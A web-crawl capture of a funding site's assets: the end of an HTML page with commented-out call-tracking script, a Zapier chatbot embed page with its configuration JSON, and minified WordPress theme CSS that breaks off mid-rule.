	
// var preapprovedform = document.getElementById('inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
	
// preapprovedform.addEventListener(
// 'submit',
// function() {
//    CallTrk.captureForm('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
//    console.log('Captured Form');
// }
// );
	
// }
</script>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769864838 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fundora.zapier.app/_z/embed/chatbot/cmdn5i7wk000g8hb0mt1w3k9d/cmdn5i7z6000i8hb05ksyprt0?isPopup=true
body_size: 3083
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-9038ae251a1d15e8.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-76fa71128697c609.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-a7827b887fb79e37.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-c135774790ded729.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0.5rem;
      }
    
    :root {
      --background: 120 41% 97%;
      --foreground: 133 18% 10%;
      --foreground-subtle: 134 7% 37%;

      --card: 0 0% 100%;
      --card-foreground: 133 18% 10%;
      --card-foreground-subtle: 134 7% 37%;

      --popover: 0 0% 100%;
      --popover-foreground: 133 18% 10%;

      --primary: 126 36% 46%;
      --primary-foreground: 0 0% 100%;

      --secondary: 120 20% 97%;
      --secondary-foreground: 133 18% 10%;

      --muted: 125 33% 93%;
      --muted-foreground: 129 14% 20%;

      --accent: 124 42% 93%;
      --accent-foreground: 127 37% 29%;

      --destructive: 0 72% 51%;
      --destructive-foreground: 0 0% 100%;

      --border: 120 4% 85%;
      --input: 120 4% 85%;
      --ring: 126 36% 46%;

      --disabled-primary-button-text: 126 29% 65%;
      --disabled-primary-button-background: 125 21% 89%;
      --disabled-secondary-button-text: 134 7% 64%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 134 7% 64%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 134 7% 64%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 134 7% 64%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cmdn5i7ky000c8hb0rvd55vbi","chatbotId":"cmdn5i6wp16by0y8s57algacr","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/d020c747-0bac-47be-8521-1becfcfef480/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png","iconMask":"circle","iconSize":80,"logoImageUrl":null,"logoLinkUrl":null,"logoHeight":34,"openByDefault":false,"nudgeMessage":true,"chatbotId":"cmdn5i6wp16by0y8s57algacr","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cmdn5i7z6000i8hb05ksyprt0"}},"blockId":"cmdn5i7z6000i8hb05ksyprt0","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cmdn5i7ky000c8hb0rvd55vbi","name":"Fundora","publicName":null,"slug":"fundora","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":true,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"chatbots-custom-favicon.png","url":"https://chatbots-cdn.zapier.com/a59a1a09-9c74-4b31-b9e7-386efc09f5f5/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png"},"stytchOrganizationId":null,"creatorId":"cm9j1jbli0017mrua8jga8kmb","accountId":5201526,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-07-28T13:35:50.233Z","updatedAt":"2025-08-25T03:41:30.037Z","isHidden":true,"creator":{"id":"cm9j1jbli0017mrua8jga8kmb","zapierId":5200336,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","params":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"sessionId":"e677b028-d43d-4ef4-8825-86338c9f0362","theme":{"preset":"Green","mode":"Light","brandColor":"#4CA154","radius":"0.5rem","background":"#f3faf3","foreground":"#151E17","card":"#FFFFFF","cardForeground":"#151E17","popover":"#FFFFFF","popoverForeground":"#151E17","primary":"#4CA154","primaryForeground":"#FFFFFF","secondary":"#F6F9F6","secondaryForeground":"#151E17","muted":"#E7F3E8","mutedForeground":"#2C3A2E","accent":"#e4f4e5","accentForeground":"#2f6635","destructive":"#DC2626","destructiveForeground":"#FFFFFF","border":"#D7DAD7","input":"#D7DAD7","ring":"#4ca154","darkBackground":"#070807","darkForeground":"#F6F9F6","darkCard":"#0A0B0A","darkCardForeground":"#F6F9F6","darkPopover":"#1A1A1A","darkPopoverForeground":"#F6F9F6","darkPrimary":"#4CA154","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#101311","darkSecondaryForeground":"#F6F9F6","darkMuted":"#101911","darkMutedForeground":"#D3DFD3","darkAccent":"#234427","darkAccentForeground":"#f3faf3","darkDestructive":"#DC2626","darkDestructiveForeground":"#F8FAFC","darkBorder":"#191A19","darkInput":"#323432","darkRing":"#4ca154"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"fundora","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","chatbotId":"cmdn5i7z6000i8hb05ksyprt0"},"buildId":"interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769786684
body_size: 8848
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.dk-header-phone-right p{text-align:right;font-size:22px;font-weight:700}.header-cta-container{float:right}.header-cta-reviews{margin-top:50px;margin-bottom:-20px}.header-cta-reviews p{margin:0;text-align:right}.header-cta-reviews-text a{font-size:15px;color:#15a739;font-weight:700}.header-cta-reviews-text a:hover{text-decoration:underline}@media screen and (max-width:860px){.header-cta-reviews{margin-top:25px;margin-bottom:0}}html,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:2rem}.dk-body-content .contact-reviews-container .contact-reviews-block p{text-align:left}.contact-reviews-name{margin:0;font-weight:700}.review-stars{color:#e26727;margin:0}body{background-color:#fff;color:#646464;font-family:"Source Sans Pro",sans-serif;font-size:20px;font-size:2rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.3;margin:0}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button,.gallery img{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}a{color:#3660bb;text-decoration:none}a:hover,a:focus{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ol,ul{margin:0;padding:0}li{list-style-type:none}hr{border:0;border-collapse:collapse;border-top:1px solid #646464;clear:both;margin:1em 0}b,strong{font-weight:700}blockquote,cite,em,i{font-style:italic}blockquote{margin:40px}blockquote::before{content:"\201C";display:block;font-size:30px;font-size:3rem;height:0;left:-20px;position:relative;top:-10px}h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro",sans-serif;font-weight:600;line-height:1.2;margin:0 0 10px}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto}figure{margin:0}.gallery{overflow:hidden}.gallery-item{float:left;margin:0 0 28px;text-align:center}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery img{border:1px solid #eee;height:auto;padding:4px}.gallery img:hover,.gallery img:focus{border:1px solid #999}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-size:1.8rem;font-weight:400;padding:5px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}button,input[type="button"],input[type="reset"],input[type="submit"],.button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:700;padding:16px 24px;text-decoration:none;white-space:normal;width:auto}button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,button:focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.button:focus{background-color:#c3251d;color:#fff}.entry-content .button:hover,.entry-content .button:focus{color:#fff}.button{display:inline-block}a.button.small,button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small{padding:8px 16px}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type="button"]:disabled,.site-container input[type="button"]:disabled:hover,.site-container input[type="reset"]:disabled,.site-container input[type="reset"]:disabled:hover,.site-container input[type="submit"]:disabled,.site-container input[type="submit"]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-word}tbody{border-bottom:1px solid #eee}td,th{text-align:left}td{border-top:1px solid #eee;padding:6px}th{font-weight:400;padding:0 6px}td:first-child,th:first-child{padding-left:0}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type="submit"]:focus,.widget_search input[type="submit"]:focus{clip:auto!important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{margin:0 auto;max-width:1280px}.site-inner{clear:both;word-wrap:break-word}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:1060px}.content-sidebar-sidebar .content-sidebar-wrap{float:left}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}.content{float:right;width:880px}.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content{float:left}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:660px}.full-width-content .content{width:100%}.sidebar-primary{float:right;width:360px}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left}.sidebar-secondary{float:left;width:180px}.content-sidebar-sidebar .sidebar-secondary{float:right}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%}.one-third,.two-sixths{width:31.623931623931625%}.four-sixths,.two-thirds{width:65.81196581196582%}.one-fourth{width:23.076923076923077%}.three-fourths{width:74.35897435897436%}.one-sixth{width:14.52991452991453%}.five-sixths{width:82.90598290598291%}.first{clear:both;margin-left:0}.avatar{border-radius:50%;float:left}.author-box .avatar,.alignleft .avatar{margin-right:24px}.alignright .avatar{margin-left:24px}.comment .avatar{margin:0 16px 24px 0}.breadcrumb{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:1px;padding:12px 30px}.after-entry,.archive-description,.author-box{background-color:#fff;font-size:18px;font-size:1.8rem;margin-bottom:40px;padding:60px}.archive-description p:last-child,.author-box p:last-child{margin-bottom:0}.archive-description{background:url(../../../../../../themes/newfundingresources/images/archive.jpg) no-repeat center top;padding-top:0}.search-form{overflow:hidden}.entry-content .search-form,.site-header .search-form{margin-bottom:40px;width:50%}.site-header .search-form{float:right;margin:12px auto 0}.post-password-form input[type="submit"],.search-form input[type="submit"]{margin-top:10px}.genesis-nav-menu .search input[type="submit"],.widget_search input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.archive-description .entry-title,.archive-title,.author-box-title{font-size:20px;font-size:2rem}.entry-title{font-size:36px;font-size:3.6rem}.entry-title a,.sidebar .widget-title a{color:#36608b;text-decoration:none}.entry-title a:hover,.entry-title a:focus{color:#333}.widget-title{font-size:18px;font-size:1.8rem;margin-bottom:20px}a.aligncenter img{display:block;margin:0 auto}a.alignnone{display:inline-block}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignnone,a.alignright{max-width:100%}img.centered,.aligncenter{display:block;margin:0 auto 24px}img.alignnone{margin-bottom:12px}a.alignleft,img.alignleft,.wp-caption.alignleft{margin:0 24px 24px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}.wp-caption-text{font-size:14px;font-size:1.4rem;font-weight:600;margin:0;text-align:center}.entry-content p.wp-caption-text{margin-bottom:0}.entry-content .wp-audio-shortcode,.entry-content .wp-playlist,.entry-content .wp-video{margin:0 0 28px}.wp-google-place .wp-google-name{display:none}.widget{margin-bottom:40px;word-wrap:break-word}.widget p:last-child,.widget ul>li:last-of-type,.widget-area .widget:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px;padding-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget ol>li{list-style-position:inside;list-style-type:decimal;padding-left:20px;text-indent:-20px}.widget li li{border:0;margin:0 0 0 30px;padding:0}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.featured-content .entry{background:none;padding:0}.featured-content .entry:last-of-type{margin-bottom:0}.featured-content .entry-title{font-size:20px;font-size:2rem}.sidebar .enews-widget,.sidebar .enews-widget .widget-title{color:#fff}.sidebar .widget.enews-widget{background-color:#333}.sidebar .enews-widget input,.sidebar .enews-widget input:focus{border:1px solid #333}.sidebar .enews-widget input[type="submit"]{background-color:#c3251d;color:#fff}.sidebar .enews-widget input:hover[type="submit"],.sidebar .enews-widget input:focus[type="submit"]{background-color:#fff;color:#333}.enews-widget input{font-size:16px;font-size:1.6rem;margin-bottom:16px}.enews-widget input[type="submit"]{margin:0;width:100%}.enews form+p{margin-top:24px}#wpstats{display:none}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}:focus{color:#333;outline:none}.site-header{background-color:#fff}.site-header>.wrap{padding:20px 0}.title-area{padding:0 20px;width:360px}.header-image .title-area{margin:0 auto;max-width:300px;padding:0}.header-full-width .title-area{float:none;width:100%}.site-title{font-size:29px;font-size:2.9rem;font-weight:400;line-height:1.2}.site-title a,.site-title a:hover,.site-title a:focus{color:#36608b;text-decoration:none}.header-image .site-title>a{background-position:center!important;background-size:contain!important;float:left;min-height:80px;width:100%}.site-description{font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.5;color:#36608b}.site-description,.site-title,.site-phone-bottom{margin-bottom:0}.site-phone-bottom{display:none}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.dk-title-image{padding:0 15px 0 0}.dk-header-phone-right,.dk-header-phone-bottom a,.dk-header-phone-bottom a:hover,.dk-header-phone-bottom a:focus{line-height:1.5;font-size:18px;font-size:1.8rem;color:#36608b;text-decoration:none;font-weight:600}.dk-header-phone-right{float:right}.site-header .widget-area{float:right;text-align:right;width:800px}.genesis-nav-menu{clear:both;font-size:16px;font-size:1.6rem;font-weight:600;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin-bottom:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{color:#36608b;text-decoration:none;display:block;padding:10px 20px}.genesis-nav-menu a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu .sub-menu .current-menu-item>a:focus{color:#0f8209;text-decoration:none}.genesis-nav-menu .sub-menu{border-top:1px solid #36608b;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out;width:200px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #36608b;border-top:0;font-size:14px;font-size:1.4rem;padding:10px 20px;position:relative;width:200px;word-wrap:break-word}.genesis-nav-menu .sub-menu .sub-menu{margin:-56px 0 0 199px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu>.first>a{padding-left:0}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{float:right}.menu .menu-item:focus{position:static}.menu .menu-item>a:focus+ul.sub-menu,.menu .menu-item.sfHover>ul.sub-menu{left:auto;opacity:1}.sub-menu-toggle,.menu-toggle{display:none;visibility:hidden}.site-header .genesis-nav-menu li li{margin-left:0}.nav-primary{background-color:#fff}.site-footer .genesis-nav-menu{padding-bottom:20px}.site-footer .genesis-nav-menu a{padding:0 20px 10px}.entry-content ol,.entry-content ul{margin-bottom:28px;margin-left:40px}.entry-content ol>li{list-style-type:decimal}.entry-content ul>li{list-style-type:disc}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#333;color:#eee}p.entry-meta{font-size:16px;font-size:1.6rem;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:1px solid #eee;padding-top:24px}.entry-categories,.entry-tags{display:block}.entry-comments-link::before{content:"\2014";margin:0 6px 0 